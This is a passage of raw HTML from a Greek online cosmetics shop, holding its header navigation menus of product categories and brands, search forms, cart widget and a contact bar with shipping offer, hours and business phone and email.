	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1764"><a href="https://u-topia.eu/product-category/utopia-brands/loreal/" class="elementor-sub-item" tabindex="-1">L&#8217;oreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2718"><a href="https://u-topia.eu/product-category/utopia-brands/revolution/" class="elementor-sub-item" tabindex="-1">Revolution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1465"><a href="https://u-topia.eu/product-category/utopia-brands/maybelline-brand/" class="elementor-sub-item" tabindex="-1">Maybelline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://u-topia.eu/product-category/utopia-brands/max-factor/" class="elementor-sub-item" tabindex="-1">Max Factor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1765"><a href="https://u-topia.eu/product-category/utopia-brands/nyx/" class="elementor-sub-item" tabindex="-1">NYX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546"><a href="https://u-topia.eu/product-category/utopia-brands/sunkissed/" class="elementor-sub-item" tabindex="-1">Sunkissed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547"><a href="https://u-topia.eu/product-category/utopia-brands/technic/" class="elementor-sub-item" tabindex="-1">Technic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1859"><a href="https://u-topia.eu/product-category/utopia-brands/w7/" class="elementor-sub-item" tabindex="-1">W7</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cfa419e" data-id="cfa419e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5a747a elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d5a747a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://u-topia.eu">
			<img width="511" height="281" data-src="https://u-topia.eu/wp-content/uploads/2020/05/cropped-cropped-logosmall.jpg" class="attachment-full size-full wp-image-4463 wp-post-image lazyload" alt="" data-srcset="https://u-topia.eu/wp-content/uploads/2020/05/cropped-cropped-logosmall.jpg 511w, https://u-topia.eu/wp-content/uploads/2020/05/cropped-cropped-logosmall-300x165.jpg 300w" data-sizes="(max-width: 511px) 100vw, 511px" src="[data-uri]" style="--smush-placeholder-width: 511px; --smush-placeholder-aspect-ratio: 511/281;" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6ff89e5" data-id="6ff89e5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-263d9eb" data-id="263d9eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-baa8bc1" data-id="baa8bc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bb56c toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="70bb56c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text">Free</span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-bag" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cc0446f" data-id="cc0446f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbb5173 elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="dbb5173" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://u-topia.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-dbb5173">Search</label>

					
					<input id="elementor-search-form-dbb5173" placeholder="Αναζήτησε ένα καλλυντικό..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e1ac20 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1ac20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e7b1f99" data-id="e7b1f99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a13d9a elementor-widget elementor-widget-text-editor" data-id="3a13d9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Δωρεάν μεταφορικά για αγορές άνω των 25€!								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55fc32e" data-id="55fc32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed48956 elementor-widget elementor-widget-text-editor" data-id="ed48956" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-clock-o"></i> 9:00 &#8211; 21:00 (Δευτέρα- Σάββατο)								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84193b1" data-id="84193b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bdbc83 elementor-widget elementor-widget-text-editor" data-id="3bdbc83" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-volume-control-phone"></i> <a href="tel:2666300660">2666300660</a> &amp; <a href="tel:6982060831">6982060831</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0bd9ea" data-id="e0bd9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e029d1 elementor-widget elementor-widget-text-editor" data-id="8e029d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-envelope"></i> <a href="mailto:utopia.eucosmetics@gmail.com">utopia.eucosmetics@gmail.com</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f43987f elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f43987f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e1cc990" data-id="e1cc990" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff641bd elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ff641bd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://u-topia.eu">
			<img width="511" height="281" data-src="https://u-topia.eu/wp-content/uploads/2020/05/cropped-cropped-logosmall.jpg" class="attachment-full size-full wp-image-4463 wp-post-image lazyload" alt="" data-srcset="https://u-topia.eu/wp-content/uploads/2020/05/cropped-cropped-logosmall.jpg 511w, https://u-topia.eu/wp-content/uploads/2020/05/cropped-cropped-logosmall-300x165.jpg 300w" data-sizes="(max-width: 511px) 100vw, 511px" src="[data-uri]" style="--smush-placeholder-width: 511px; --smush-placeholder-aspect-ratio: 511/281;" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25dac01" data-id="25dac01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9704429 elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9704429" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-9704429" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3692"><a href="https://u-topia.eu/product-category/bazaar/" class="elementor-item">Bazaar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1316"><a href="https://u-topia.eu/product-category/face-cosmetics/" class="elementor-item">Πρόσωπο</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://u-topia.eu/product-category/face-cosmetics/concealers/" class="elementor-sub-item">Concealer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://u-topia.eu/product-category/face-cosmetics/foundations/" class="elementor-sub-item">Foundation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2551"><a href="https://u-topia.eu/product-category/face-cosmetics/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/" class="elementor-sub-item">Πούδρες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1822"><a href="https://u-topia.eu/product-category/face-cosmetics/highlighters/" class="elementor-sub-item">Highlighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://u-topia.eu/product-category/face-cosmetics/blushes/" class="elementor-sub-item">Ρουζ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549"><a href="https://u-topia.eu/product-category/face-cosmetics/bronzer/" class="elementor-sub-item">Bronzer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2550"><a href="https://u-topia.eu/product-category/face-cosmetics/spray/" class="elementor-sub-item">Spray</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1317"><a href="https://u-topia.eu/product-category/eyes-cosmetics/" class="elementor-item">Μάτια</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eyeliners/" class="elementor-sub-item">Eyeliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://u-topia.eu/product-category/eyes-cosmetics/mascaras/" class="elementor-sub-item">Mascaras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eye-pencils/" class="elementor-sub-item">Μολύβια ματιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eyeshadows-shades/" class="elementor-sub-item">Σκιές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548"><a href="https://u-topia.eu/product-category/eyes-cosmetics/primers/" class="elementor-sub-item">Primer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1318"><a href="https://u-topia.eu/product-category/lips-cosmetics/" class="elementor-item">Χείλη</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://u-topia.eu/product-category/lips-cosmetics/lipsticks-shades/" class="elementor-sub-item">Κραγιόν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://u-topia.eu/product-category/lips-cosmetics/lipglosses/" class="elementor-sub-item">Lipgloss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://u-topia.eu/product-category/lips-cosmetics/lip-pencils/" class="elementor-sub-item">Μολύβια χειλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5773"><a href="https://u-topia.eu/product-category/lips-cosmetics/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd-lip-care/" class="elementor-sub-item">Φροντίδα Χειλιών-Lip Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://u-topia.eu/product-category/eyebrows-cosmetics/" class="elementor-item">Φρύδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1700"><a href="https://u-topia.eu/product-category/nail-polishes/" class="elementor-item">Βερνίκια νυχιών</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1462"><a href="https://u-topia.eu/product-category/utopia-brands/" class="elementor-item">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1763"><a href="https://u-topia.eu/product-category/utopia-brands/bourjois/" class="elementor-sub-item">Bourjois</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://u-topia.eu/product-category/utopia-brands/catrice/" class="elementor-sub-item">Catrice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545"><a href="https://u-topia.eu/product-category/utopia-brands/e-l-f/" class="elementor-sub-item">e.l.f</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2984"><a href="https://u-topia.eu/product-category/utopia-brands/essie/" class="elementor-sub-item">Essie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1766"><a href="https://u-topia.eu/product-category/utopia-brands/rimmel/" class="elementor-sub-item">Rimmel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1764"><a href="https://u-topia.eu/product-category/utopia-brands/loreal/" class="elementor-sub-item">L&#8217;oreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2718"><a href="https://u-topia.eu/product-category/utopia-brands/revolution/" class="elementor-sub-item">Revolution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1465"><a href="https://u-topia.eu/product-category/utopia-brands/maybelline-brand/" class="elementor-sub-item">Maybelline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://u-topia.eu/product-category/utopia-brands/max-factor/" class="elementor-sub-item">Max Factor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1765"><a href="https://u-topia.eu/product-category/utopia-brands/nyx/" class="elementor-sub-item">NYX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546"><a href="https://u-topia.eu/product-category/utopia-brands/sunkissed/" class="elementor-sub-item">Sunkissed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547"><a href="https://u-topia.eu/product-category/utopia-brands/technic/" class="elementor-sub-item">Technic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1859"><a href="https://u-topia.eu/product-category/utopia-brands/w7/" class="elementor-sub-item">W7</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9704429" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3692"><a href="https://u-topia.eu/product-category/bazaar/" class="elementor-item" tabindex="-1">Bazaar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1316"><a href="https://u-topia.eu/product-category/face-cosmetics/" class="elementor-item" tabindex="-1">Πρόσωπο</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://u-topia.eu/product-category/face-cosmetics/concealers/" class="elementor-sub-item" tabindex="-1">Concealer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://u-topia.eu/product-category/face-cosmetics/foundations/" class="elementor-sub-item" tabindex="-1">Foundation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2551"><a href="https://u-topia.eu/product-category/face-cosmetics/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/" class="elementor-sub-item" tabindex="-1">Πούδρες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1822"><a href="https://u-topia.eu/product-category/face-cosmetics/highlighters/" class="elementor-sub-item" tabindex="-1">Highlighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://u-topia.eu/product-category/face-cosmetics/blushes/" class="elementor-sub-item" tabindex="-1">Ρουζ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549"><a href="https://u-topia.eu/product-category/face-cosmetics/bronzer/" class="elementor-sub-item" tabindex="-1">Bronzer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2550"><a href="https://u-topia.eu/product-category/face-cosmetics/spray/" class="elementor-sub-item" tabindex="-1">Spray</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1317"><a href="https://u-topia.eu/product-category/eyes-cosmetics/" class="elementor-item" tabindex="-1">Μάτια</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eyeliners/" class="elementor-sub-item" tabindex="-1">Eyeliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://u-topia.eu/product-category/eyes-cosmetics/mascaras/" class="elementor-sub-item" tabindex="-1">Mascaras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eye-pencils/" class="elementor-sub-item" tabindex="-1">Μολύβια ματιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eyeshadows-shades/" class="elementor-sub-item" tabindex="-1">Σκιές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548"><a href="https://u-topia.eu/product-category/eyes-cosmetics/primers/" class="elementor-sub-item" tabindex="-1">Primer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1318"><a href="https://u-topia.eu/product-category/lips-cosmetics/" class="elementor-item" tabindex="-1">Χείλη</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://u-topia.eu/product-category/lips-cosmetics/lipsticks-shades/" class="elementor-sub-item" tabindex="-1">Κραγιόν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://u-topia.eu/product-category/lips-cosmetics/lipglosses/" class="elementor-sub-item" tabindex="-1">Lipgloss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://u-topia.eu/product-category/lips-cosmetics/lip-pencils/" class="elementor-sub-item" tabindex="-1">Μολύβια χειλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5773"><a href="https://u-topia.eu/product-category/lips-cosmetics/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd-lip-care/" class="elementor-sub-item" tabindex="-1">Φροντίδα Χειλιών-Lip Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://u-topia.eu/product-category/eyebrows-cosmetics/" class="elementor-item" tabindex="-1">Φρύδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1700"><a href="https://u-topia.eu/product-category/nail-polishes/" class="elementor-item" tabindex="-1">Βερνίκια νυχιών</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1462"><a href="https://u-topia.eu/product-category/utopia-brands/" class="elementor-item" tabindex="-1">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1763"><a href="https://u-topia.eu/product-category/utopia-brands/bourjois/" class="elementor-sub-item" tabindex="-1">Bourjois</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://u-topia.eu/product-category/utopia-brands/catrice/" class="elementor-sub-item" tabindex="-1">Catrice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545"><a href="https://u-topia.eu/product-category/utopia-brands/e-l-f/" class="elementor-sub-item" tabindex="-1">e.l.f</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2984"><a href="https://u-topia.eu/product-category/utopia-brands/essie/" class="elementor-sub-item" tabindex="-1">Essie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1766"><a href="https://u-topia.eu/product-category/utopia-brands/rimmel/" class="elementor-sub-item" tabindex="-1">Rimmel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1764"><a href="https://u-topia.eu/product-category/utopia-brands/loreal/" class="elementor-sub-item" tabindex="-1">L&#8217;oreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2718"><a href="https://u-topia.eu/product-category/utopia-brands/revolution/" class="elementor-sub-item" tabindex="-1">Revolution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1465"><a href="https://u-topia.eu/product-category/utopia-brands/maybelline-brand/" class="elementor-sub-item" tabindex="-1">Maybelline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://u-topia.eu/product-category/utopia-brands/max-factor/" class="elementor-sub-item" tabindex="-1">Max Factor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1765"><a href="https://u-topia.eu/product-category/utopia-brands/nyx/" class="elementor-sub-item" tabindex="-1">NYX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546"><a href="https://u-topia.eu/product-category/utopia-brands/sunkissed/" class="elementor-sub-item" tabindex="-1">Sunkissed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547"><a href="https://u-topia.eu/product-category/utopia-brands/technic/" class="elementor-sub-item" tabindex="-1">Technic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1859"><a href="https://u-topia.eu/product-category/utopia-brands/w7/" class="elementor-sub-item" tabindex="-1">W7</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-32f6090 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="32f6090" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://u-topia.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-32f6090">Search</label>

					
					<input id="elementor-search-form-32f6090" placeholder="Αναζήτησε ένα καλλυντικό..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-319d652" data-id="319d652" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5544a4" data-id="e5544a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c3a171 toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9c3a171" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text">Free</span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-bag" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afa4920 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="afa4920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8dd869 elementor-hidden-desktop" data-id="d8dd869" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
		
			
			
				</header><!-- #zak-masthead -->
		


		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
				<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7571fed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7571fed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-320f760" data-id="320f760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0396d0 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c0396d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
